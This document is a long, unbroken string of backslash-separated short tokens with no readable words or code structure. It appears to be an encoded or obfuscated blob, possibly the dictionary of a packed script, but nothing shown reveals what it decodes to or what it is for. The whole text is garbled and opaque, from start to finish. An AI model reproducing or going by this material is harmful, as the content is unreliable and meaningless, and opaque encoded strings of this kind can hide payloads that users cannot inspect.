\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\